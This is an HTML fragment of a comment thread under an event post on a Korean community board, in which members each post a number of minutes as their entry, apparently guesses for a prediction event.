						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce18', '직관충입니다', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 직관충입니다</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2344&amp;w=c#bo_vc_w" onclick="comment_box('2344', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					11분																							<span id="edit_2344"></span><!-- 수정 -->
								<span id="reply_2344"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2344">
								<textarea id="save_comment_2344" style="display:none">11분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2345">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a68', '안젤리나', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 안젤리나</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2345&amp;w=c#bo_vc_w" onclick="comment_box('2345', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					65분																							<span id="edit_2345"></span><!-- 수정 -->
								<span id="reply_2345"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2345">
								<textarea id="save_comment_2345" style="display:none">65분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2346">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce19', '이기좌', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 이기좌</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2346&amp;w=c#bo_vc_w" onclick="comment_box('2346', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					21분																							<span id="edit_2346"></span><!-- 수정 -->
								<span id="reply_2346"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2346">
								<textarea id="save_comment_2346" style="display:none">21분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2347">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce28', '오버막폴가쥬앗', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 오버막폴가쥬앗</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2347&amp;w=c#bo_vc_w" onclick="comment_box('2347', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					71분																							<span id="edit_2347"></span><!-- 수정 -->
								<span id="reply_2347"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2347">
								<textarea id="save_comment_2347" style="display:none">71분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2348">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a84', '능라검객', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 능라검객</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2348&amp;w=c#bo_vc_w" onclick="comment_box('2348', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					72분																							<span id="edit_2348"></span><!-- 수정 -->
								<span id="reply_2348"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2348">
								<textarea id="save_comment_2348" style="display:none">72분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2349">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a46', '아리스토판', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 아리스토판</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2349&amp;w=c#bo_vc_w" onclick="comment_box('2349', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					53분																							<span id="edit_2349"></span><!-- 수정 -->
								<span id="reply_2349"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2349">
								<textarea id="save_comment_2349" style="display:none">53분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2350">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a67', '비비우스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 비비우스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2350&amp;w=c#bo_vc_w" onclick="comment_box('2350', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					16분																							<span id="edit_2350"></span><!-- 수정 -->
								<span id="reply_2350"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2350">
								<textarea id="save_comment_2350" style="display:none">16분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2351">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a75', '리바이', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 리바이</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2351&amp;w=c#bo_vc_w" onclick="comment_box('2351', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					22분																							<span id="edit_2351"></span><!-- 수정 -->
								<span id="reply_2351"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2351">
								<textarea id="save_comment_2351" style="display:none">22분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2352">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a41', '오씰루', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/12.png"> 오씰루</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2352&amp;w=c#bo_vc_w" onclick="comment_box('2352', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					53분																							<span id="edit_2352"></span><!-- 수정 -->
								<span id="reply_2352"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2352">
								<textarea id="save_comment_2352" style="display:none">53분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2353">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce2', '신더가드', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 신더가드</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2353&amp;w=c#bo_vc_w" onclick="comment_box('2353', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					83분																							<span id="edit_2353"></span><!-- 수정 -->
								<span id="reply_2353"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2353">
								<textarea id="save_comment_2353" style="display:none">83분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2354">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce10', '김오링', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 김오링</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2354&amp;w=c#bo_vc_w" onclick="comment_box('2354', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					30분																							<span id="edit_2354"></span><!-- 수정 -->
								<span id="reply_2354"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2354">
								<textarea id="save_comment_2354" style="display:none">30분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2355">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a11', '숙취엔견디셔', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 숙취엔견디셔</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2355&amp;w=c#bo_vc_w" onclick="comment_box('2355', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					76분																							<span id="edit_2355"></span><!-- 수정 -->
								<span id="reply_2355"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2355">
								<textarea id="save_comment_2355" style="display:none">76분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2356">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce7', '황금세대', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 황금세대</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2356&amp;w=c#bo_vc_w" onclick="comment_box('2356', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					86분																							<span id="edit_2356"></span><!-- 수정 -->
								<span id="reply_2356"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2356">
								<textarea id="save_comment_2356" style="display:none">86분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2357">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a98', '듀세티우스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 듀세티우스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2357&amp;w=c#bo_vc_w" onclick="comment_box('2357', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					72분																							<span id="edit_2357"></span><!-- 수정 -->
								<span id="reply_2357"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2357">
								<textarea id="save_comment_2357" style="display:none">72분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2358">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a07', '플레미니우스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 플레미니우스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2358&amp;w=c#bo_vc_w" onclick="comment_box('2358', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					63분																							<span id="edit_2358"></span><!-- 수정 -->
								<span id="reply_2358"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2358">
								<textarea id="save_comment_2358" style="display:none">63분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2359">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a90', '트몰루스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 트몰루스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2359&amp;w=c#bo_vc_w" onclick="comment_box('2359', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					43분																							<span id="edit_2359"></span><!-- 수정 -->
								<span id="reply_2359"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2359">
								<textarea id="save_comment_2359" style="display:none">43분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2360">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a27', '샤루흐', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 샤루흐</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2360&amp;w=c#bo_vc_w" onclick="comment_box('2360', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					61분																							<span id="edit_2360"></span><!-- 수정 -->
								<span id="reply_2360"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2360">
								<textarea id="save_comment_2360" style="display:none">61분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2361">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a54', '릭볼다', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 릭볼다</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2361&amp;w=c#bo_vc_w" onclick="comment_box('2361', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					67분																							<span id="edit_2361"></span><!-- 수정 -->
								<span id="reply_2361"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2361">
								<textarea id="save_comment_2361" style="display:none">67분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2362">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a81', '에케몬', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 에케몬</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2362&amp;w=c#bo_vc_w" onclick="comment_box('2362', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					26분																							<span id="edit_2362"></span><!-- 수정 -->
								<span id="reply_2362"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2362">
								<textarea id="save_comment_2362" style="display:none">26분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2363">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a81', '에케몬', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 에케몬</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2363&amp;w=c#bo_vc_w" onclick="comment_box('2363', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					17분																							<span id="edit_2363"></span><!-- 수정 -->
								<span id="reply_2363"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2363">
								<textarea id="save_comment_2363" style="display:none">17분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2364">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a85', '불멸', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 불멸</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2364&amp;w=c#bo_vc_w" onclick="comment_box('2364', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					62분																							<span id="edit_2364"></span><!-- 수정 -->
								<span id="reply_2364"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2364">
								<textarea id="save_comment_2364" style="display:none">62분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2365">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a18', '톡타미쉬', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 톡타미쉬</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2365&amp;w=c#bo_vc_w" onclick="comment_box('2365', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					78분																							<span id="edit_2365"></span><!-- 수정 -->
								<span id="reply_2365"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2365">
								<textarea id="save_comment_2365" style="display:none">78분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2366">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a92', '크리세스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 크리세스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2366&amp;w=c#bo_vc_w" onclick="comment_box('2366', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					31분																							<span id="edit_2366"></span><!-- 수정 -->
								<span id="reply_2366"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2366">
								<textarea id="save_comment_2366" style="display:none">31분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2367">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a10', '예디', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 예디</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2367&amp;w=c#bo_vc_w" onclick="comment_box('2367', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					23분																							<span id="edit_2367"></span><!-- 수정 -->
								<span id="reply_2367"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2367">
								<textarea id="save_comment_2367" style="display:none">23분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2368">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a42', '우타나', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 우타나</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2368&amp;w=c#bo_vc_w" onclick="comment_box('2368', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					69분																							<span id="edit_2368"></span><!-- 수정 -->
								<span id="reply_2368"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2368">
								<textarea id="save_comment_2368" style="display:none">69분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2369">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a59', '신검수사', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 신검수사</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2369&amp;w=c#bo_vc_w" onclick="comment_box('2369', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					63분																							<span id="edit_2369"></span><!-- 수정 -->
								<span id="reply_2369"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2369">
								<textarea id="save_comment_2369" style="display:none">63분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2370">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a47', '울소', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 울소</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2370&amp;w=c#bo_vc_w" onclick="comment_box('2370', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					60분																							<span id="edit_2370"></span><!-- 수정 -->
								<span id="reply_2370"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2370">
								<textarea id="save_comment_2370" style="display:none">60분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2371">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a56', '피디아스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 피디아스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2371&amp;w=c#bo_vc_w" onclick="comment_box('2371', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					71분																							<span id="edit_2371"></span><!-- 수정 -->
								<span id="reply_2371"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2371">
								<textarea id="save_comment_2371" style="display:none">71분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2372">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce12', '대구라이언즈', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 대구라이언즈</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2372&amp;w=c#bo_vc_w" onclick="comment_box('2372', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					37분																							<span id="edit_2372"></span><!-- 수정 -->
								<span id="reply_2372"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2372">
								<textarea id="save_comment_2372" style="display:none">37분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2373">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a25', '보호', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 보호</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2373&amp;w=c#bo_vc_w" onclick="comment_box('2373', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					68분																							<span id="edit_2373"></span><!-- 수정 -->
								<span id="reply_2373"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2373">
								<textarea id="save_comment_2373" style="display:none">68분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2374">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a94', '페도라', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 페도라</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2374&amp;w=c#bo_vc_w" onclick="comment_box('2374', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					75분																							<span id="edit_2374"></span><!-- 수정 -->
								<span id="reply_2374"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2374">
								<textarea id="save_comment_2374" style="display:none">75분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2375">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a14', '잠팅', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 잠팅</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2375&amp;w=c#bo_vc_w" onclick="comment_box('2375', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					56분																							<span id="edit_2375"></span><!-- 수정 -->
								<span id="reply_2375"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2375">
								<textarea id="save_comment_2375" style="display:none">56분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2376">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a08', '사쪼베크', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 사쪼베크</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
